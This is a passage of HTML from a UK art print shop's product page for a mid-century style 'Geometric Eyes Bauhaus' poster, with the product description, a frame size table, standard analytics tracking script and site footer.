                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-11551">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-11551" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>LUXPOS009</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                                </dl>
                </div>
            </div>
        </section>






        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-11551">
            <h3 class="productView-desc-heading">About The Artwork &amp; Artist</h3>
            <div class="productView-desc-content" itemprop="description">
                <p>Gorgeous mid-century inspired design in a striking complimentary colour palette with bold eye motifs by Luxe Poster Co. Hang in your lounge to create major impact.</p>
<p>Giclée printed for stunning quality on 210gsm acid-free archival paper. Unframed, or framed in a choice of solid wood finishes.</p>
<p><a href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co.</a> is a graphic design studio led by designer Nicola Milns. Her work is inspired by mid century modern design which is reflected in her bold and graphic wall art. Nicola works primarily as a digital artist but enjoys other artistic mediums such as painting and photography.</p>
                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
	<div class="customTextBox mobileBox"></div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    
        

</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="2f070a3d-27e3-4ea2-b647-d98554594c3e">       <div data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f" data-layout-name="Layout">
    <style data-container-styling="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f">
        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911">
        <style data-column-styling="c6c240c5-bfe6-4428-914b-240e145d9911">
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bed7a762-651d-4fdc-8731-b9213458cab4" data-placement-id="3e022303-fa63-4c5c-bd1d-691045da410e" data-placement-status="ACTIVE"><section class="content-block">
  <h2>Why Choose East End Prints?</h2>
  <ul class="tick-list">
    <li>Our beautiful art prints are produced using the very latest fine-art quality giclée printing techniques. Premium acid-free paper and vibrant archival inks ensure every detail is captured in bold, long-lasting colour.</li>
    <li>Every print we sell has been created by a real artist with authentic methods, skill and craft. We stand firmly against sellers who profit from AI-generated copies of original work under invented artist names.</li>
    <li>All prints and frames are made to order in the UK using paper and wood from sustainable sources. Framed prints are delivered ready to hang.</li>
    <li>The glaze used in our frames has the optical clarity of glass but is lighter and safer, making frames easier to handle while still maintaining the gorgeous visual aesthetic of your art.</li>
    <li>Choose from over 3,000 prints and a community of 200 artists, with the creator receiving a royalty every time you order one of their designs from us.</li>
    <li>We’re proud to be a female-led UK company, rated ‘Excellent’ on Trustpilot, and dedicated to helping you find new art that you’ll love for years to come.</li>
  </ul>
</section>

<style>
  .content-block {
    max-width: 60rem;
    margin: 0 auto;
    padding: 0.4rem;
    text-align: center;
    font-family: inherit; /* use theme default */
    font-weight: inherit;
  }

  .content-block h2 {
    margin: 0 0 0.5rem 0;
    font-size: 1.4rem;
    line-height: 1.2;
  }

  .tick-list {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    list-style: none;
    display: inline-block;
    text-align: justify;
  }

  .tick-list li {
    margin: 0.5rem 0; /* increased spacing between lines */
    padding-left: 1.75rem; /* space for the tick */
    position: relative;
  }

  .tick-list li::before {
    content: "\2713"; /* Unicode check mark */
    color: #16a34a;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 50%; /* vertical center */
    transform: translateY(-50%); /* perfectly center the tick */
    font-size: 1rem; /* match text size */
    line-height: 1;
  }
</style>

</div>
    </div>
    <div data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
        <style data-column-styling="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="69777ef5-8d5e-455b-9cb6-e708ec222317" data-placement-id="4b084009-47db-4cc2-b5d1-661a455cbc38" data-placement-status="ACTIVE"><h2 style="text-align: center;">Size Guide (outer dimensions in cm)</h2>

<div style="text-align: center;">
  <table border="1" cellspacing="0" style="border-collapse: collapse; text-align: center; font-size: 11px; display: inline-block; max-width: 95%; width: auto;">
    <thead>
      <tr>
        <th style="padding: 5px 5px;"></th>
        <th style="padding: 5px 5px;">A3</th>
        <th style="padding: 5px 5px;">A2</th>
        <th style="padding: 5px 5px;">A1</th>
        <th style="padding: 5px 5px;">50×70</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Unframed Print inc. White Border</td>
        <td style="padding: 5px 5px;">29.7 × 42.0</td>
        <td style="padding: 5px 5px;">42.0 × 59.4</td>
        <td style="padding: 5px 5px;">59.4 × 84.1</td>
        <td style="padding: 5px 5px;">50.0 × 70.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 15mm Width Frame</td>
        <td style="padding: 5px 5px;">31.7 × 44.0</td>
        <td style="padding: 5px 5px;">44.0 × 61.4</td>
        <td style="padding: 5px 5px;">61.4 × 86.1</td>
        <td style="padding: 5px 5px;">52.0 × 72.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 22mm Width Frame</td>
        <td style="padding: 5px 5px;">33.1 × 45.4</td>
        <td style="padding: 5px 5px;">45.4 × 62.8</td>
        <td style="padding: 5px 5px;">62.8 × 87.5</td>
        <td style="padding: 5px 5px;">53.4 × 73.4</td>
      </tr>      
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 35mm Width Frame</td>
        <td style="padding: 5px 5px;">35.7 × 48.0</td>
        <td style="padding: 5px 5px;">48.0 × 65.4</td>
        <td style="padding: 5px 5px;">65.4 × 90.1</td>
        <td style="padding: 5px 5px;">56.0 × 76.0</td>
      </tr>
    </tbody>
  </table>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd" data-layout-name="Layout">
    <style data-container-styling="789c92b5-960a-4399-9013-88f22d3d04dd">
        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154">
        <style data-column-styling="9714bd99-e59c-41cc-84b0-cb299a68a154">
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="67388748-a65f-4edf-b5fa-17094c57001b" data-placement-id="04b72eef-f28e-4518-8fab-244a7473797e" data-placement-status="ACTIVE"><style>
  .sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b {
    height: 10px;
  }
</style>

<div class="sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Art You May Like</h3>
            <div class="productView-productsList-content">
                
            </div>
        </section>

    </div>
    <script text="text/javascript">
    	var _learnq = _learnq || [];
    	document.getElementById("form-action-addToCart").addEventListener('click',function (){
     		_learnq.push(['track', 'Added to Cart', item]);
    	});
    </script>
    <script type="text/javascript"> 
        var _learnq = _learnq || []; 
        
        var item = {
           Name: "Geometric Eyes Bauhaus", 
           ProductID: "11551",
           ImageURL: "https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11551/746659/1699660500797_595973_source_1662375675__13272.1759418616.jpg?c=2", 
           URL: "https://eastendprints.co.uk/products/geometric-eyes-bauhaus.html",
           Brand: "Luxe Poster Co", 
           Price: "",
           CompareAtPrice: ""
        };
        
        _learnq.push(['track', 'Viewed Product', item]); 
        
        _learnq.push(['trackViewedItem', {
            Title: item.Name, 
            ItemId: item.ProductID,
            ImageUrl: item.ImageURL, 
            Url: item.URL,
        
            Metadata: { 
                Brand: item.Brand,
                Price: item.Price, 
                CompareAtPrice: item.CompareAtPrice
            }  
        }]);
    </script>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
